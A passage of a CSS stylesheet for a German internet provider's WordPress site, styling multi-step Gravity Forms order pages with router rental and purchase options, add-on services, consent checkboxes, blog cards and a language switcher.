    display: flex;
    justify-content: center;
    align-items: center;
    position: relative;
    width: 100%;

}

#input_3_55 input,
#input_7_55 input,
#input_6_55 input,
#input_3_59 input,
#input_7_59 input,
#input_6_59 input,
#input_5_55 input,
#input_5_59 input {
    display: none;

}

.ginput_container_radio label {
    position: relative;
}

#input_3_55 input[type=radio]+label,
#input_7_55 input[type=radio]+label,
#input_6_55 input[type=radio]+label,
#input_3_59 input[type=radio]+label,
#input_7_59 input[type=radio]+label,
#input_6_59 input[type=radio]+label,
#input_5_55 input[type=radio]+label,
#input_5_59 input[type=radio]+label {
    border: 1px solid #E0DEDD;
    box-sizing: border-box;
    border-radius: 16px;
    width: 215px;
    max-width: 215px;
    height: 155px;
    text-indent: -9999px;
    margin: 0;
    z-index: 9999;
}

#input_3_61 input[type=checkbox]+label,
#input_7_61 input[type=checkbox]+label,
#input_6_61 input[type=checkbox]+label,
#input_5_61 input[type=checkbox]+label {
    border: 1px solid #E0DEDD;
    box-sizing: border-box;
    border-radius: 16px;
    width: 215px;
    max-width: 215px;
    height: 155px;
    color: #fff;
    margin: 0;
    z-index: 9999;

}

#input_3_55 input[type=radio]:checked+label,
#input_7_55 input[type=radio]:checked+label,
#input_6_55 input[type=radio]:checked+label,
#input_3_59 input[type=radio]:checked+label,
#input_7_59 input[type=radio]:checked+label,
#input_6_59 input[type=radio]:checked+label,
#input_3_61 input[type=checkbox]:checked+label,
#input_7_61 input[type=checkbox]:checked+label,
#input_6_61 input[type=checkbox]:checked+label,
#input_5_55 input[type=radio]:checked+label,
#input_5_59 input[type=radio]:checked+label,
#input_5_61 input[type=checkbox]:checked+label {
    border: 3px solid #f15b28;
}

#input_3_55 input[type=radio]+ :before,
#input_7_55 input[type=radio]+ :before,
#input_6_55 input[type=radio]+ :before,
#input_3_59 input[type=radio]+ :before,
#input_7_59 input[type=radio]+ :before,
#input_6_59 input[type=radio]+ :before,
#input_5_55 input[type=radio]+ :before,
#input_6_55 input[type=radio]+ :before,
#input_5_59 input[type=radio]+ :before {
    position: absolute;
    top: 35%;
    left: 50%;
    -webkit-transform: perspective(1px) translate(-50%, -50%);
    -ms-transform: perspective(1px) translate(-50%, -50%);
    transform: perspective(1px) translate(-50%, -50%);

}

#input_3_55 input[type=radio]+ :after,
#input_7_55 input[type=radio]+ :after,
#input_6_55 input[type=radio]+ :after,
#input_3_59 input[type=radio]+ :after,
#input_6_59 input[type=radio]+ :after,
#input_7_59 input[type=radio]+ :after,
#input_5_55 input[type=radio]+ :after,
#input_6_55 input[type=radio]+ :after,
#input_5_59 input[type=radio]+ :after {
    position: absolute;
    top: 35%;
    left: 50%;
    -webkit-transform: perspective(1px) translate(-50%, -50%);
    -ms-transform: perspective(1px) translate(-50%, -50%);
    transform: perspective(1px) translate(-50%, -50%);
}

#field_3_57 {
    max-width: 400px;
    width: 100%;
}

#field_3_59 {
    width: 100%;
}

#gform_fields_3_6,
#gform_fields_3_7 {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
}

#input_3_55:before,
#input_7_55:before,
#input_6_55:before,
#input_5_55:before {
    content: 'Ja';
    position: absolute;
    top: 50%;
    left: 22.5%;
    font-family: Montserrat;
    font-style: normal;
    font-weight: 600;
    font-size: 24px;
    line-height: 29px;
    text-align: center;
    letter-spacing: -1px;
    color: #000000;

}

#input_3_55:after,
#input_7_55:after,
#input_6_55:after,
#input_5_55:after {
    content: 'Nein';
    position: absolute;
    top: 50%;
    right: 19%;
    font-family: Montserrat;
    font-style: normal;
    font-weight: 600;
    font-size: 24px;
    line-height: 29px;
    text-align: center;
    letter-spacing: -1px;
    color: #000000;
}


#input_3_59 li,
#input_7_59 li,
#input_6_59 li,
#input_3_61 li,
#input_7_61 li,
#input_6_61 li,
#input_5_59 li,
#input_5_61 li {
    font-family: Montserrat;
    font-style: normal;
    font-weight: 600;
    font-size: 20px;
    line-height: 24px;
    text-align: center;
    letter-spacing: -1px;
    color: #000000;
    width: 100%;
}

#input_3_55 li,
#input_7_55 li,
#input_6_55 li,
#input_5_55 li {
    padding: 0 10px !important;
}


#input_3_59 li:before,
#input_7_59 li:before,
#input_6_59 li:before,
#input_3_61 li:before,
#input_7_61 li:before,
#input_6_61 li:before,
#input_5_59 li:before,
#input_5_61 li:before {
    font-family: Lato;
    font-style: normal;
    font-weight: normal;
    font-size: 14px;
    line-height: 32px;
    text-align: center;
    color: #000000;
    opacity: 0.8;
}

#input_3_59 li:after,
#input_7_59 li:after,
#input_6_59 li:after,
#input_3_59 li:before,
#input_7_59 li:before,
#input_6_59 li:before,
#input_5_59 li:after,
#input_5_59 li:before {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: perspective(1px) translate(-50%, -50%);
    -ms-transform: perspective(1px) translate(-50%, -50%);
    transform: perspective(1px) translate(-50%, -50%);
    width: 100%;
}


ul#input_3_59 li:nth-child(1):after {
    content: 'Miete (empfohlen)';
    top: 55%;
}

ul#input_5_59 li:nth-child(1):after {
    content: 'Miete (empfohlen)';
    top: 55%;
}

ul#input_6_59 li:nth-child(1):after {
    content: 'Miete (empfohlen)';
    top: 55%;
}

ul#input_7_59 li:nth-child(1):after {
    content: 'Miete (empfohlen)';
    top: 55%;
}

ul#input_3_59 li:nth-child(2):after {
    content: 'Kauf ';
    top: 55%;
}

ul#input_5_59 li:nth-child(2):after {
    content: 'Kauf ';
    top: 55%;
}

ul#input_6_59 li:nth-child(2):after {
    content: 'Kauf ';
    top: 55%;
}

ul#input_7_59 li:nth-child(2):after {
    content: 'Kauf ';
    top: 55%;
}

ul#input_3_59 li:nth-child(3):after {
    content: 'Eigenes Modem';
    top: 55%;
}

ul#input_5_59 li:nth-child(3):after {
    content: 'Eigenes Modem';
    top: 55%;
}

ul#input_6_59 li:nth-child(3):after {
    content: 'Eigenes Modem';
    top: 55%;
}

ul#input_7_59 li:nth-child(3):after {
    content: 'Eigenes Modem';
    top: 55%;
}

ul#input_3_59 li:nth-child(1):before {
    content: '3,50€ / monat';
    top: 70%;

}

ul#input_5_59 li:nth-child(1):before {
    content: '3,50€ / monat (FritzBox 7530)';
    top: 70%;

}

ul#input_6_59 li:nth-child(1):before {
    content: '4,99€ / monat (FritzBox 6660)';
    top: 70%;

}

ul#input_7_59 li:nth-child(1):before {
    content: '2,49€ / monat (FritzBox 6490)';
    top: 70%;

}

ul#input_3_59 li:nth-child(2):before {
    content: '118,50€/einmalig';
    top: 70%;

}

ul#input_5_59 li:nth-child(2):before {
    content: '118,50€/einmalig';
    top: 70%;

}

ul#input_6_59 li:nth-child(2):before {
    content: '118,50€/einmalig';
    top: 70%;

}

ul#input_7_59 li:nth-child(2):before {
    content: '118,50€/einmalig';
    top: 70%;

}

ul#input_3_59 li:nth-child(3):before {
    content: 'MAC adresse';
    top: 70%;
}

ul#input_5_59 li:nth-child(3):before {
    content: 'MAC adresse';
    top: 70%;
}

ul#input_6_59 li:nth-child(3):before {
    content: 'MAC adresse';
    top: 70%;
}

ul#input_7_59 li:nth-child(3):before {
    content: 'MAC adresse';
    top: 70%;
}

#input_3_61 li,
#input_7_61 li,
#input_6_61 li,
#input_5_61 li {
    padding: 4px !important;
}

#input_3_61 input[type=checkbox],
#input_7_61 input[type=checkbox],
#input_6_61 input[type=checkbox],
#field_3_65 input[type=checkbox],
#field_7_65 input[type=checkbox],
#field_6_65 input[type=checkbox],
#input_5_61 input[type=checkbox],
#field_5_65 input[type=checkbox] {
    visibility: hidden;
    display: none !important;

}

#input_3_61 input[type="checkbox"]+*::before,
#input_7_61 input[type="checkbox"]+*::before,
#input_6_61 input[type="checkbox"]+*::before,
#input_5_61 input[type="checkbox"]+*::before {
    content: "";
    width: 32px;
    height: 32px;
    border-radius: 6px;
    border: 1px solid #E0DEDD;
    margin-bottom: 5px;
    position: absolute;
    top: 32%;
    left: 50%;
    -webkit-transform: perspective(1px) translate(-50%, -50%);
    -ms-transform: perspective(1px) translate(-50%, -50%);
    transform: perspective(1px) translate(-50%, -50%);
    display: flex;
    justify-content: center;
    align-items: center;
}

#input_3_61 input[type="checkbox"]:checked+*::before,
#input_7_61 input[type="checkbox"]:checked+*::before,
#input_6_61 input[type="checkbox"]:checked+*::before,
#input_5_61 input[type="checkbox"]:checked+*::before {
    content: "✔";
    color: white;
    text-align: center;
    background: #F15B28;
    border-color: #F15B28;
}



#field_3_65 input[type="checkbox"]+*::before,
#field_7_65 input[type="checkbox"]+*::before,
#field_6_65 input[type="checkbox"]+*::before,
#field_5_65 input[type="checkbox"]+*::before {
    content: "";
    width: 24px;
    height: 24px;
    border-radius: 3px;
    border: 1px solid #E0DEDD;
    position: absolute;
    top: 48%;
    left: 22px;
    -webkit-transform: perspective(1px) translate(-50%, -50%);
    -ms-transform: perspective(1px) translate(-50%, -50%);
    transform: perspective(1px) translate(-50%, -50%);
    display: flex;
    justify-content: center;
    align-items: center;
}

#field_3_65 input[type="checkbox"]:checked+*::before,
#field_7_65 input[type="checkbox"]:checked+*::before,
#field_6_65 input[type="checkbox"]:checked+*::before,
#field_5_65 input[type="checkbox"]:checked+*::before {
    content: "✔";
    color: white;
    text-align: center;
    background: #F15B28;
    border-color: #F15B28;
}




#input_3_61 li:after,
#input_7_61 li:after,
#input_6_61 li:after,
#input_3_61 li:before,
#input_7_61 li:before,
#input_6_61 li:before,
#input_5_61 li:after,
#input_5_61 li:before {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: perspective(1px) translate(-50%, -50%);
    -ms-transform: perspective(1px) translate(-50%, -50%);
    transform: perspective(1px) translate(-50%, -50%);
    width: 100%;
}

#input_3_61 li:nth-child(1):after {
    content: 'Rechnung per Post';
    top: 55%;
}

#input_5_61 li:nth-child(1):after {
    content: 'Rechnung per Post';
    top: 55%;
}

#input_6_61 li:nth-child(1):after {
    content: 'Rechnung per Post';
    top: 55%;
}

#input_7_61 li:nth-child(1):after {
    content: 'Rechnung per Post';
    top: 55%;
}

#input_3_61 li:nth-child(2):after {
    content: 'Mobilflat';
    top: 55%;
}

#input_5_61 li:nth-child(2):after {
    content: 'Mobilflat';
    top: 55%;
}

#input_6_61 li:nth-child(2):after {
    content: 'Mobilflat';
    top: 55%;
}

#input_7_61 li:nth-child(2):after {
    content: 'Mobilflat';
    top: 55%;
}

#input_3_61 li:nth-child(3):after {
    content: 'EVN';
    top: 55%;
}

#input_5_61 li:nth-child(3):after {
    content: 'EVN';
    top: 55%;
}

#input_6_61 li:nth-child(3):after {
    content: 'EVN';
    top: 55%;
}

#input_7_61 li:nth-child(3):after {
    content: 'EVN';
    top: 55%;
}

#input_3_61 li:nth-child(4):after {
    content: 'Monatliche Kündigung';
    top: 55%;
}

#input_5_61 li:nth-child(4):after {
    content: 'Monatliche Kündigung';
    top: 55%;
}

#input_6_61 li:nth-child(4):after {
    content: 'Monatliche Kündigung';
    top: 55%;
}

#input_7_61 li:nth-child(4):after {
    content: 'Monatliche Kündigung';
    top: 55%;
}

#input_3_61 li:nth-child(1):before {
    content: '2,50€/mtl';
    top: 70%;
}

#input_5_61 li:nth-child(1):before {
    content: '2,50€/mtl';
    top: 70%;
}

#input_6_61 li:nth-child(1):before {
    content: '2,50€/mtl';
    top: 70%;
}

#input_7_61 li:nth-child(1):before {
    content: '2,50€/mtl';
    top: 70%;
}

#input_3_61 li:nth-child(2):before {
    content: '14,99 €/mtl.';
    top: 70%;
}

#input_5_61 li:nth-child(2):before {
    content: '14,99 €/mtl.';
    top: 70%;
}

#input_6_61 li:nth-child(2):before {
    content: '14,99 €/mtl.';
    top: 70%;
}

#input_7_61 li:nth-child(2):before {
    content: '14,99 €/mtl.';
    top: 70%;
}

#input_3_61 li:nth-child(3):before {
    content: 'Falls benötigt auswählen.';
    top: 70%;
}

#input_5_61 li:nth-child(3):before {
    content: 'Falls benötigt auswählen.';
    top: 70%;
}

#input_6_61 li:nth-child(3):before {
    content: 'Falls benötigt auswählen.';
    top: 70%;
}

#input_7_61 li:nth-child(3):before {
    content: 'Falls benötigt auswählen.';
    top: 70%;
}

#input_3_61 li:nth-child(4):before {
    content: '5,00€ /mtl. zuzüglich';
    top: 70%;
}

#input_5_61 li:nth-child(4):before {
    content: '5,00€ /mtl. zuzüglich';
    top: 70%;
}

#input_6_61 li:nth-child(4):before {
    content: '5,00€ /mtl. zuzüglich';
    top: 70%;
}

#input_7_61 li:nth-child(4):before {
    content: '5,00€ /mtl. zuzüglich';
    top: 70%;
}

#field_3_65 label,
#field_7_65 label,
#field_6_65 label,
#field_5_65 label {
    padding-left: 40px;
    margin-top: 25px;
    margin-bottom: 10px;
}

#gform_page_3_9 .gform_page_footer {
    position: relative;
    margin: 150px 0 0 !important;
}

/* VRATI SE OVDE  */
#gform_page_3_9 .gform_page_footer #gform_submit_button_3,
#gform_page_5_9 .gform_page_footer #gform_submit_button_5,
#gform_page_6_9 .gform_page_footer #gform_submit_button_6,
#gform_page_7_9 .gform_page_footer #gform_submit_button_7,
#gform_page_4_6 .gform_page_footer #gform_submit_button_4 {
    position: absolute;
    left: 50%;
    top: -80px;
    -webkit-transform: perspective(1px) translate(-50%, -50%);
    -ms-transform: perspective(1px) translate(-50%, -50%);
    transform: perspective(1px) translate(-50%, -50%);
    width: 170px !important;
}






#gform_submit_button_3,
#gform_submit_button_5,
#gform_submit_button_6,
#gform_submit_button_7,
#gform_submit_button_4 {
    display: inline-block;
    font-size: 16px;
    line-height: 30px;
    text-transform: none;
    font-family: "Montserrat", serif;
    letter-spacing: 0;
    border: 1px solid #ec4920;
    transition: all 0.3s ease;
    cursor: pointer;
}

#gform_submit_button_3:hover,
#gform_submit_button_5:hover,
#gform_submit_button_6:hover,
#gform_submit_button_7:hover,
#gform_submit_button_4:hover {
    border: 1px solid #ec4920;
    background-color: #fff;
    color: #ec4920 !important;
}

.gform_wrapper li.gfield.gfield_error,
.gform_wrapper li.gfield.gfield_error.gfield_contains_required.gfield_creditcard_warning {
    margin-bottom: 0;
    border-top: none;
    border-bottom: none;
    padding-bottom: 6px;
    padding-top: 8px;
    background-color: transparent;
    box-sizing: border-box;
}

.gform_wrapper .validation_message {
    color: #F15B28;
    margin: 10px 0 0;
    padding: 0 !important;
}

.validation_error {
    display: none;
}

li#field_3_53,
li#field_7_53,
li#field_6_53,
li#field_5_53 {
    position: relative;
}

li#field_3_53 div#validation_message_3_53,
li#field_7_53 div#validation_message_7_53,
li#field_6_53 div#validation_message_6_53,
li#field_5_53 div#validation_message_5_53 {
    position: absolute;
    bottom: -20px;
}

.gform_page_footer .button {
    width: 48px !important;
    position: relative;
    top: 0;
    cursor: pointer;
    background: #F15B28;

}

.gform_page_footer:before,
.gform_page_footer:after {
    color: #fff;
    font-size: 12px;
    position: absolute;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    font-family: 'icomoon';
    z-index: 9999;
}

.gform_page_footer:before {
    content: '';
    top: 50%;
    left: 15px;
    width: 21px;
    height: 12px;
    background-image: url(../wp-content/themes/dt-net/img/form-l.svg);
    background-repeat: no-repeat;
    background-position: center center;

}

.gform_page_footer:after {
    content: '';
    top: 50%;
    right: 15px;
    width: 21px;
    height: 12px;
    background-image: url(../wp-content/themes/dt-net/img/form-r.svg);
    background-repeat: no-repeat;
    background-position: center center;
}


#input_4_93 {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    width: 100%;
}

#field_4_4,
#field_4_97,
#field_4_80 {
    margin-bottom: 20px !important;
}

.gform_legacy_markup_wrapper li.gfield_error input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]),
.gform_legacy_markup_wrapper li.gfield_error textarea {
    border: 1px solid #F15B28;
}

textarea#input_4_100 {
    background: #FFFFFF;
    border: 1px solid #E0DEDD;
    box-sizing: border-box;
    border-radius: 8px;
    height: 225px;
    padding: 15px;
}

textarea#input_4_100:focus-visible {
    border: 1px solid #E0DEDD !important;
    outline: none;
    border-radius: 8px !important;
}



@media screen and (max-width:984px) {

    #input_3_55,
    #input_7_55,
    #input_6_55,
    #input_3_59,
    #input_6_59,
    #input_7_59,
    #input_5_55,
    #input_5_59,
    .gfield_checkbox {

        flex-wrap: wrap;
    }
}


@media screen and (max-width:768px) {

    #input_3_66,
    #input_6_66,
    #input_7_66,
    #input_5_66 {
        flex-direction: column;
    }

    #input_3_66 li,
    #input_6_66 li,
    #input_7_66 li,
    #input_5_66 li {
        margin-bottom: 15px;
    }

    .gform_page h2 {
        font-size: 22px;
        line-height: 28px;
        margin: 0 0 30px;
    }

    #gform_next_button_3_49 {
        width: auto;
    }

    .gf_progressbar {
        width: 100% !important;
        margin: 80px auto 0;
    }

    #field_3_51,
    #field_6_51,
    #field_7_51,
    #field_5_51 {
        width: 100%;
        margin: 0 0 15px !important;
    }

    #field_3_52,
    #field_6_52,
    #field_7_52,
    #input_3_52 {
        width: 100%;
    }

    #field_3_53,
    #field_6_53,
    #field_7_53,
    #field_5_53 {
        width: 100%;
        margin: 30px 0 0 !important;
        display: inline-flex;
        align-items: baseline;
        flex-direction: column;
    }

    #field_3_84 {
        width: 100%;
        display: inline-flex;
        justify-content: flex-start;
        padding-left: 10px !important;
    }

    #input_3_53,
    #input_6_53,
    #input_7_53,
    #input_5_53 {
        margin-top: -10px;
    }

    #input_5_90,
    #input_7_90,
    #input_6_90 {
        justify-content: flex-start;
    }

    #input_5_90 .gchoice_5_90_1,
    #input_6_90 .gchoice_6_90_1,
    #input_7_90 .gchoice_7_90_1 {
        padding-left: 10px !important;
    }

    .gform_page_footer {
        margin: 30px 0 0 !important;
    }

    #input_3_55,
    #input_7_55,
    #input_6_55,
    #input_3_59,
    #input_6_59,
    #input_7_59,
    #input_5_55,
    #input_5_59 {
        flex-direction: column;
    }

    #input_3_55:before,
    #input_7_55:before,
    #input_6_55:before,
    #input_5_55:before {

        top: 25%;
        left: 50%;
        -webkit-transform: perspective(1px) translate(-50%, -50%);
        -ms-transform: perspective(1px) translate(-50%, -50%);
        transform: perspective(1px) translate(-50%, -50%);
    }

    #input_3_55:after,
    #input_6_55:after,
    #input_7_55:after,
    #input_5_55:after {
        top: 75%;
        left: 50%;
        -webkit-transform: perspective(1px) translate(-50%, -50%);
        -ms-transform: perspective(1px) translate(-50%, -50%);
        transform: perspective(1px) translate(-50%, -50%);
    }

    #field_3_65 label,
    #field_6_65 label,
    #field_7_65 label,
    #field_5_65 label {
        font-size: 12px;
    }

}

form#gform_5 {
    display: flex;
    flex-direction: column-reverse;
}

#gform_page_3_8 ul.bulleted li {
    list-style-type: none !important;
    margin: 0 !important;
}

#gform_wrapper_5 #gform_fields_5_8 tbody tr ul.bulleted li,
#gform_wrapper_5 #gform_fields_5_8 tbody tr ul.bulleted,
#gform_wrapper_7 #gform_fields_7_8 tbody tr ul.bulleted li,
#gform_wrapper_7 #gform_fields_7_8 tbody tr ul.bulleted,
#gform_wrapper_6 #gform_fields_6_8 tbody tr ul.bulleted li,
#gform_wrapper_6 #gform_fields_6_8 tbody tr ul.bulleted {
    list-style-type: none !important;
    margin: 0 !important;
}

#gform_5 ul#gform_fields_5_4,
#gform_6 ul#gform_fields_6_4,
#gform_7 ul#gform_fields_7_4 {
    width: 100%;
    display: flex;
    flex-direction: column;
    align-items: center;
}

@media screen and (max-width:768px) {
    .offers-header__row {

        flex-direction: column;
    }

    .offers-header__item:last-of-type {
        padding-left: 0;
    }

    .offers-header__item {
        width: 100%;
    }

    .offers-header__item:first-of-type {
        border-right: none;
        border-bottom: 1px solid #ffffff33;
        padding-bottom: 30px;
    }

    .offers-header__item:last-of-type span:nth-child(2) a,
    .offers-header__item:last-of-type span:nth-child(3) a {
        padding-left: 7px;
    }

    .offers-categories {
        display: flex;
        flex-wrap: wrap;
        justify-content: center;
        align-items: center;
    }

}

@media screen and (max-width: 1000px) {
    .offers-categories button.active:after {
        bottom: -5px;
    }

    .offers-categories button {
        font-size: 20px;
        margin: 0 20px 15px;
    }

}

h1,
h2,
h3,
h4,
h5,
h6 {
    font-family: "Montserrat", serif !important;
}


.flex {
    display: flex;
}

.col-500 {
    width: calc(33% - 35px);
    margin-right: 70px;
}

.col-3:nth-of-type(3n) {
    margin-right: 0;
}

.blog-card {
    display: flex;
    flex-direction: column;
    border: 1px solid rgba(12, 12, 12, 0.1);
    border-radius: 8px;
    overflow: hidden;
}

.blog-card .card-body {
    padding: 19px 26px 31px 26px;
    display: flex;
    flex-direction: column;
    height: 100%;
}

.card-body span {
    display: inline-block;
    font-weight: normal;
    font-size: 12px;
    line-height: 18px;
    letter-spacing: -0.01em;
    color: rgba(12, 12, 12, 0.8);
    opacity: 0.8;
    margin-bottom: 5px;
}

.card-body h5 {
    font-weight: 600;
    font-size: 24px;
    line-height: 32px;
    letter-spacing: -0.4px;
    color: #0C0C0C;
    margin-bottom: 13px;
}

.card-body p {
    font-size: 16px;
    line-height: 28px;
    letter-spacing: -0.01em;
    color: rgba(12, 12, 12, 0.8);
    margin-bottom: 16px;
}

.container-narrow-post {
    max-width: 1000px;
    width: 100%;
    padding: 0 25px;
    margin: 0 auto;

}

.container-narrow-post img {
    width: 100%;
    object-fit: cover;
}


.other-posts-heading {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-bottom: 37px;
}

.blog-post {
    padding: 100px 0;
}

.worktime li {
    font-size: 16px;
    line-height: 24px;
    color: rgba(255, 255, 255, 0.6) !important;
}

@media (max-width: 769px) {

    .container-narrow-post h1,
    .container-narrow-post h2 {
        font-size: 28px;
        line-height: 32px;
    }

    .container-narrow-post h3 {
        font-size: 23px;
        line-height: 27px;
    }

    .blog-post {
        padding: 50px 0;
    }

    .blog-post>h2 {
        display: none;
    }
}

@media (max-width: 480px) {
    .other-posts-heading {
        flex-direction: column;
    }

    .other-posts-heading h3 {
        margin-bottom: 10px;

    }
}

.other-posts-heading h3 {
    margin-bottom: 0
}

.other-posts-heading a {
    font-size: 16px;
    line-height: 20px;
    letter-spacing: 0.25px;
    padding: 14px 16px;
    color: #ffffff;
    background: #FA572E;
    border-radius: 8px;
}

.pagination-box {
    text-align: center;
}

.page-numbers {
    padding: 13px 20px;
    border: 1px solid rgba(12, 12, 12, 0.19);
    border-radius: 6px;
    margin-right: 12px;
    color: rgba(12, 12, 12, 0.6)
}

.page-numbers.current {
    background: #F15A26;
    color: #ffffff;
}

/* .footer .menu__list>li:last-of-type {
    background: none;
    text-transform: none;
    border-radius: 0;
    list-style-type: none;
} */

.trp-language-switcher>div {
    background-image: none;
    border: none;
    background-color: transparent;
}

.trp-language-switcher>div>a {
    color: #ffffff;
}

.trp-language-switcher>div>a:hover {
    color: #ec4920;
    background-color: transparent;
}

@media (max-width: 1200px) {
    .trp-language-switcher {
        transform: translatex(-50%);
    }
}

.black-layer {
    position: relative;
}

.black-layer:after {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.4);
    z-index: 1;
}

.black-layer>div {
    position: relative;
    z-index: 2;
}

.menu-language-nav-container {
    display: flex;
    align-items: center;
}

.lang-nav {
    margin-left: auto;
}

.lang-nav ul {
    display: flex;
    align-items: center;
    list-style-type: none;
    margin: 0;
    padding: 0;
}

.lang-nav ul li {
    padding: 0;
    margin-right: 10px;
}

.lang-nav ul li:first-child {
    position: relative;
    margin-right: 0;
    padding-right: 11px;
}

.lang-nav ul li:first-child:after {
    content: "|";
    position: absolute;
    top: 4px;
    right: 5px;
    width: 1px;
    height: 70%;
    background-color: #ffffff;
}

.lang-nav a {
    color: #ffffff;
}

.current-language-menu-item a {
    color: #ec4920;
    text-decoration: underline
}

.section-3 .link-wrapper:last-child {
    border-bottom: none;
}

body img.gform_ajax_spinner {
    display: none !important;
}

#gform_submit_button_3,
#gform_submit_button_6,
#gform_submit_button_7,
#gform_submit_button_5 {
    /* 		width: 52px !important; */
    width: auto !important;
    border-radius: 8px !important;
    font-size: 12px !important;
    /* 		height: 48px !important;
		border-radius: 8px !important;
		color: transparent !important; */
}

/* 	#gform_submit_button_3:hover {
    border: 1px solid #ec4920 !important;
    background-color: #ec4920 !important;
    color: transparent !important;
} */

#gform_submit_button_3:after,
#gform_submit_button_6:after,
#gform_submit_button_7:after,
#gform_submit_button_5:after {
    content: none !important;
    /* 		right: 22px; */
}

.custom-package {
    display: none !important;
}

#input_3_61 input[type=checkbox]+label,
#input_6_61 input[type=checkbox]+label,
#input_7_61 input[type=checkbox]+label,
#input_5_61 input[type=checkbox]+label {
    color: transparent;
    max-width: 160px;
}

#input_3_61 li:after,
#input_6_61 li:after,
#input_7_61 li:after,
#input_5_61 li:after {
    font-size: 14px;
    line-height: 1em;
}

#input_3_61 li:before,
#input_6_61 li:before,
#input_7_61 li:before,
#input_5_61 li:before {
    top: 75%;
}

/* form image */
#gform_5 #field_5_91,
#gform_7 #field_7_91,
#gform_6 #field_6_91 {
    width: 400px;
    max-height: 400px;
    border-radius: 30px;
    position: absolute;
    right: 60px;
    top: 0;
    overflow: hidden;
}

#gform_3 #field_3_91,
#gform_6 #field_6_91,
#gform_7 #field_7_91,
#gform_5 #field_5_91 {
    max-width: 34%;
    max-height: 70% right: 0;
}

@media (max-width: 1024px) {

    #gform_3 #field_3_91,
    #gform_7 #field_7_91,
    #gform_6 #field_6_91,
    #gform_5 #field_5_91 {
        max-width: 100% !important;
        width: 100%;
        right: 0 !important;
    }

    #gform_fields_5_3,
    #gform_fields_7_3,
    #gform_fields_6_3 {
        display: flex;
        flex-direction: column;
        align-items: flex-start;
    }

    #gform_fields_3_3,
    #gform_fields_6_3,
    #gform_fields_7_3,
    #gform_fields_5_3 {
        position: relative !important;
        padding-top: 450px !important;
    }

    #gform_fields_3_3>li,
    #gform_fields_6_3>li,
    #gform_fields_7_3>li,
    #gform_fields_5_3>li {
        width: 100% !important;
    }

    #gform_fields_3_3>li input:not([type=radio]),
    #gform_fields_6_3>li input:not([type=radio]),
    #gform_fields_7_3>li input:not([type=radio]),
    #gform_fields_5_3>li input:not([type=radio]) {
        width: 100% !important;
    }

    #gform_fields_3_3 #field_3_52 input,
    #gform_fields_6_3 #field_6_52 input,
    #gform_fields_7_3 #field_7_52 input,
    #gform_fields_5_3 #field_5_52 input {
        width: calc(100% - 30px) !important;
    }

    #field_3_91 img {
        width: 100%;
    }
}

@media (max-width: 480px) {

    #gform_fields_3_3,
    #gform_fields_6_3,
    #gform_fields_7_3,
    #gform_fields_5_3 {
        padding-top: 380px !important;
    }
}

#gform_page_5_3 .gform_page_fields,
#gform_page_7_3 .gform_page_fields,
#gform_page_6_3 .gform_page_fields {
    margin-left: 60px;
}

#gform_page_5_3,
#gform_page_7_3,
#gform_page_6_3 {
    position: relative;
    overflow: hidden;
}

#gform_page_3_3 .gform_page_fields,
#gform_page_6_3 .gform_page_fields,
#gform_page_7_3 .gform_page_fields,
#gform_page_5_3 .gform_page_fields {
    max-width: 50%;
}

@media (max-width: 1024px) {

    #gform_page_3_3 .gform_page_fields,
    #gform_page_6_3 .gform_page_fields,
    #gform_page_7_3 .gform_page_fields,
    #gform_page_5_3 .gform_page_fields {
        max-width: 100%;
        margin-left: 0;
    }
}

@media (max-width: 769px) {

    #gform_page_3_3 .gform_page_fields,
    #gform_page_6_3 .gform_page_fields,
    #gform_page_7_3 .gform_page_fields,
    #gform_page_5_3 .gform_page_fields {
        margin: auto;
    }

    #gform_page_3_3 #input_3_51,
    #gform_page_7_3 #input_7_51,
    #gform_page_6_3 #input_6_51,
    #gform_page_3_3 #field_3_52,
    #gform_page_7_3 #field_7_52,
    #gform_page_6_3 #field_6_52,
    #gform_page_5_3 #input_5_51,
    #gform_page_7_3 #input_7_51,
    #gform_page_5_3 #field_5_52 {
        width: 100%;
    }
}

/* 	NEW PAGE CHECKBOXES */
#gform_page_3_7 .gfield_description {
    overflow: hidden;
    border: none;
    margin-top: 0;
    padding-left: 0;
    max-height: 100% !important;
}

#gform_page_3_8 .gfield_consent_description {
    overflow: hidden !important;
    max-height: 100% !important;
    border: none !important;
}

#gform_page_3_8 ul.bulleted {
    list-style-type: none !important;
    margin: 0 !important;
}

#gform_page_3_8 ul.bulleted li {
    list-style-type: none !important;
    margin: 0 !important;
}

/* 	#gform_page_3_8 tr:nth-child(odd) {
		background: #ec4920 !important;
	} */

#gform_page_3_7 li,
#gform_page_6_7 li,
#gform_page_7_7 li,
#gform_page_5_7 li {
    width: 100%;
    margin-bottom: 40px !important;
}

#gform_page_3_7 .ginput_container,
#gform_page_6_7 .ginput_container,
#gform_page_7_7 .ginput_container,
#gform_page_5_7 .ginput_container {
    display: flex;
    align-items: center;
}

#gform_page_3_7 .ginput_container_consent,
#gform_page_6_7 .ginput_container_consent,
#gform_page_7_7 .ginput_container_consent,
#gform_page_5_7 .ginput_container_consent {
    position: relative;
}

#gform_page_3_7 .ginput_container label,
#gform_page_6_7 .ginput_container label,
#gform_page_7_7 .ginput_container label,
#gform_page_5_7 .ginput_container label {
    position: absolute;
    padding-left: 42px;
    top: 50%;
    transform: translateY(-50%);
    height: 100%;
    display: flex;
    align-items: center;
}

#gform_page_3_7 .ginput_container input[type='checkbox'],
#gform_page_6_7 .ginput_container input[type='checkbox'],
#gform_page_7_7 .ginput_container input[type='checkbox'],
#gform_page_5_7 .ginput_container input[type='checkbox'] {
    display: inline-block;
    width: 32px;
    height: 32px;
    visibility: hidden;
}

#gform_page_3_7 li input[type="checkbox"]+*::before,
#gform_page_6_7 li input[type="checkbox"]+*::before,
#gform_page_7_7 li input[type="checkbox"]+*::before,
#gform_page_5_7 li input[type="checkbox"]+*::before {
    content: "";
    width: 32px;
    height: 32px;
    border-radius: 6px;
    border: 1px solid #E0DEDD;
